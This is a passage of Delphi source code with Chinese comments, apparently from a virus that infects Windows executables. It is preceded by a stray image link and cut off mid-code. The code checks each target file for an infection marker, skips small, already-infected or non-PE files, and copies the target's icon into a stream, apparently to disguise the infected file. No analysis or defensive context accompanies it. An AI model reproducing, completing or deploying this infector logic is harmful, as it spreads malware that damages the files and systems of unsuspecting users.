 end;

SrcStream.Seek(-4, soFromEnd); //检查感染标记

SrcStream.Read(iID, 4);

if (iID = ID) or (SrcStream.Size < 10240) then //小于10240的文件不被感染

Infected := True;

finally

SrcStream.Free;

end;

if Infected or (not IsPE) then //如果感染过了或不是PE文件则退出

Exit;

IcoStream := TMemoryStream.Create;

DstStream := TMemoryStream.Create;

try

aIcon := TIcon.Create;

try

//得到被感染文件的主图标(744字节)，存入流

aIcon.ReleaseHandle;

aIcon.Handle := ExtractIcon(HInstance, PChar(FileName), 0);

aIcon.SaveToStream(IcoStream);